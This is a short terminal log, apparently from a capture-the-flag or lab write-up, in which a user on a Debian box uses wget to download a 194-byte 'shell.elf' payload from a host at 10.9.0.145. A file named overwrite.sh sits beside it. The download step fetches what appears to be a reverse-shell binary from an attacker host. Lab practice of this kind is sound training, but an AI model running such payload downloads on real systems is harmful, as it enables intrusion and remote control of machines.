 user@debian:~$ wget http://10.9.0.145:8000/shell.elf
--2020-05-27 18:50:45--  http://10.9.0.145:8000/shell.elf
Connecting to 10.9.0.145:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: “shell.elf”
100%[==========================>] 194         --.-K/s   in 0s
2020-05-27 18:50:45 (43.5 MB/s) - “shell.elf” saved [194/194]
user@debian:~$ ls
myvpn.ovpn  overwrite.sh  shell.elf  tools